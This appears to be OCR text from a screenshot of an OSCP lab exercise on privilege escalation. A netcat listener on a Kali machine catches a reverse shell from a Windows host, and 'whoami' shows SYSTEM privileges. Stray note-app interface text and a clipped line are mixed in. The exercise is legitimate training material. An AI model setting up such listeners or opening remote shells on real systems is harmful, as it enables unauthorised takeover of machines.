 kali@kali: ~/gitWorkspace/pwk/oscpExercises/18_privilegeEscalation
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/18_privilegeEscalation$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 49670
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
Toggle note list New note New to-do New notebook Layout
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
estart the service